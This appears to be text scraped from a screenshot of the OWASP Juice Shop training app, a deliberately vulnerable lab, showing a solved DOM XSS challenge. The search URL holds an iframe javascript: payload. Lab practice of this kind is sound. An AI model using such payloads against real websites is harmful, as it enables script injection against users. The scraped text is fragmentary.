 localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
OWASP Juice Shop rc="javascript:alert(`xss`)"> Account EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS `xss`)">.) X
xss
OK